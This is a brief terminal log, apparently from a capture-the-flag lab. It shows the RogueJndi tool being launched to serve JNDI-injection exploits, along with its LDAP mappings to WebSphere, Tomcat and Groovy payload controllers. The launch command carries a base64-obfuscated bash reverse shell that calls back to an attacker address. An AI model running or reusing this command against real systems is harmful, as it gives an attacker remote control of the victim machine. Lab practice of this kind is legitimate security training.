 ┌──(kali㉿kali)-[~/Unified/rogue-jndi]
└─$ java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTQuMTg0LzQ0NDQgMD4mMQo=}|{base64,-d}|{bash,-i}" --hostname "10.10.14.1
84"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.184:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.184:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.184:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.14.184:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.184:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.184:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.184:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.184:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2